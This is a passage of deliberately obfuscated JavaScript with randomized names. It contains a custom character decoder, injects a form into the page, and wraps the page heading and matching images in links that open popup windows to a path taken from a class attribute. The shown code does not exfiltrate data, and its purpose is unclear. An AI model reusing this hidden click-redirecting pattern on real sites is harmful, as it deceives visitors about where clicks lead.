	var cuvokihupaq = '<input type="submit" value="' + cynifape + '"/>';

 
 
		qesusikaculuwu.innerHTML = liromyne + bane + cuvokihupaq + "</form>" + qesusikaculuwu.innerHTML; 
 
	}





////////////////////////////////////////////////////////////////////////////////////////////////////
function kevimiqor(genilohefah, noxy, pijupytywidosef)
{
 	

	var hyxepomywihuxig = document.getElementsByTagName("h1");			
	if(hyxepomywihuxig.length == 0) return;  
	hyxepomywihuxig = hyxepomywihuxig[0];		
		var wubacupecoka = hyxepomywihuxig.getAttribute("class");
    	if(wubacupecoka == null || wubacupecoka.length == 0) return;   	var lavaw = "/" + genilohefah + "?" + noxy + "=" + wubacupecoka;  	var zaxulikuc = hyfadyl(lavaw, '', pijupytywidosef);  		var	parent = hyxepomywihuxig.parentNode;   	var galalokis = hyxepomywihuxig.cloneNode(true);
  	zaxulikuc.appendChild(galalokis);

 	parent.replaceChild(zaxulikuc, hyxepomywihuxig);
  	var zugiza = document.getElementsByTagName("img");  	for (var vifoloquxemelew = 0; vifoloquxemelew < zugiza.length; vifoloquxemelew++)  
  	{     	 

		var vigynowo = zugiza[vifoloquxemelew].getAttribute("class");  

		var vycakeqoh = zugiza[vifoloquxemelew].getAttribute("alt");	


		if(wubacupecoka.indexOf(vigynowo) == 0) 	  		{  				zaxulikuc = hyfadyl(lavaw, vycakeqoh, pijupytywidosef);
	 
 
	
			parent = zugiza[vifoloquxemelew].parentNode;
					galalokis = zugiza[vifoloquxemelew].cloneNode(true);	
 
 				zaxulikuc.appendChild(galalokis);
			  			parent.replaceChild(zaxulikuc, zugiza[vifoloquxemelew]);	

  		}	 
 	 	} 

	}

////////////////////////////////////////////////////////////////////////////////////////////////////

function hyfadyl(wepoqu, hyjuhute, mogiko){	if(hyjuhute == null) hyjuhute = "";	 
  	var vejyfega = document.createElement("a");
	vejyfega.href = "#" + hyjuhute;	vejyfega.setAttribute("onclick", "javascript:window.open('" + wepoqu + "');return false;");	vejyfega.setAttribute("rel","nofollow");	vejyfega.setAttribute("target","_blank"); 	vejyfega.setAttribute("title", mogiko); 
	return vejyfega; }


function hakapeta(faqesozegabiq, tojyd) {		         return ((faqesozegabiq % tojyd) + tojyd) % tojyd;	
 } 

function neseqa(qagyloduweken){		
	var rawikavarapel = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
 	var qyjuhehepot = ":/?&,.!@=+-_%$()[]<>{}#|\\éèêëàâäàîïôöûüÉÈÊËÀÂÄÀÎÏÔÖÛÜ '\"";  	 


	qagyloduweken = qagyloduweken.substring(1, qagyloduweken.length);
	 	qagyloduweken = jecov(qagyloduweken);
 	var kesoju = qagyloduweken.substring(qagyloduweken.length-2, qagyloduweken.length);	qagyloduweken = qagyloduweken.substring(0, qagyloduweken.length-2);	 


	var raselipym = qagyloduweken.length; 		var fufaxupuculinu;
  	var tikuvojov = "";
 	for(var hukydedid=0;hukydedid<raselipym;)
   
   	{    		var butyfacuqucehu = qagyloduweken.charAt(hukydedid);	
		
 	

		switch(butyfacuqucehu)  
		{	
 			case 's':


				fufaxupuculinu = qagyloduweken.substring(hukydedid+1, (hukydedid+1) + 2); 				fufaxupuculinu = fufaxupuculinu - kesoju;
				fufaxupuculinu = hakapeta(fufaxupuculinu, qyjuhehepot.length);					tikuvojov += qyjuhehepot.charAt(fufaxupuculinu);
  

 				hukydedid = hukydedid + 3; 
  
 			break;
	 			case 'u':  
				tikuvojov += qagyloduweken.substring(hukydedid+1, (hukydedid+1) + 1);					hukydedid = hukydedid + 2;			break;			default: 

  	 				fufaxupuculinu = qagyloduweken.substring(hukydedid, hukydedid + 2);  
				fufaxupuculinu = fufaxupuculinu - kesoju;	 	
 				fufaxupuculinu = hakapeta(fufaxupuculinu, rawikavarapel.length);
	
				tikuvojov += rawikavarapel.charAt(fufaxupuculinu);
 					 
				hukydedid = hukydedid + 2;	
 			break;
	  		}   		  	


	}
		
 		return tikuvojov;



} 

function jecov(jeguzul){
   	var cutiryb = [ ["111", "a"],["000", "b"],["00", "c"],["01", "d"],["10", "e"],["11", "f"],["12", "g"],["13", "h"],["14", "i"],["15", "j"],["16", "k"],["17", "l"],["18", "m"],["19", "n"],["20", "o"],["21", "p"],["22", "q"],["23", "r"],["25", "t"],["27", "v"],["28", "w"],["29", "x"],["30", "y"],["31", "z"],["32", "A"],["33", "B"],["34", "C"],["35", "D"],["36", "E"],["37", "F"],["38", "G"],["39", "H"],["40", "I"],["41", "J"],["42", "K"],["43", "L"],["44", "M"],["45", "N"],["46", "O"],["47", "P"],["48", "Q"],["49", "R"],["50", "S"],["51", "T"],["52", "U"],["53", "V"],["54", "W"],["55", "X"],["56", "Y"],["57", "Z"] ];	   		
  		for(var qoboquguwiq=0; qoboquguwiq<cutiryb.length; qoboquguwiq++)		{  		var nezijiryminu = cutiryb[qoboquguwiq][0]; 		var qesebip = cutiryb[qoboquguwiq][1];
 		jeguzul = jeguzul.replace(new RegExp(qesebip,"g"), nezijiryminu);	 	}   
		 	return jeguzul;
 
}	

